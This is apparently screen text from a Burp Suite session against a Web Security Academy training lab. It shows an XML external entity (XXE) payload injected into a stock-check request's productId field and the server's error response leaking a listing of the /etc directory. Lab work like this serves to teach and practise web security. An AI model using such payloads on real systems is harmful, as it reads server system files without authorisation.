 Burp Suite Community Edition v2021.3.1 - Temporary Project
Burp Project Intruder Repeater Window Help Logger++ Param Miner
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Logger++ Authorize
5 × ...
Send Cancel < > Target: https://ac0c1fd11e80817880ff3f5e00af00ec.web-security-academy.net
Request
Pretty Raw \n Actions
1 POST /product/stock HTTP/1.1
2 Host: ac0c1fd11e80817880ff3f5e00af00ec.web-security-academy.n
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: https://ac0c1fd11e80817880ff3f5e00af00ec.web-securit
8 Content-Type: application/xml
9 Origin: https://ac0c1fd11e80817880ff3f5e00af00ec.web-security
10 Content-Length: 163
11 Connection: close
12 Cookie: session=AwrXCYIaaqwe1bYEWE2BsulVz98oGssX
13
14 <?xml version="1.0" encoding="UTF-8"?>
15 <!DOCTYPE foo [ <!ENTITY xxe SYSTEM "/etc"> ]>
16 <stockCheck>
<productId>
&xxe;
</productId>
<storeId>
1
</storeId>
</stockCheck>
Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 894
5
6 "Invalid product ID: .pwd.lock
7 adduser.conf
8 alternatives
9 apt
10 bash_completion.d
11 bash.bashrc
12 bindresvport.blacklist
13 ca-certificates
14 ca-certificates.conf
15 cron.daily
16 dbus-1
17 debconf.conf
18 debian_version
19 default
20 deluser.conf
21 dnsmasq.conf
22 dnsmasq.d
23 dpkg
24 environment
25 fonts
26 fstab
27 gai.conf
28 group
Search... 0 matches
INSPECTOR
Query Parameters (0)
Request Cookies (1)
Request Headers (11)
Response Headers (3)
Done 1,009 bytes | 820 millis
Burp Suite Community E... Exploiting XXE to perfor... Hyper EN 08:53 AM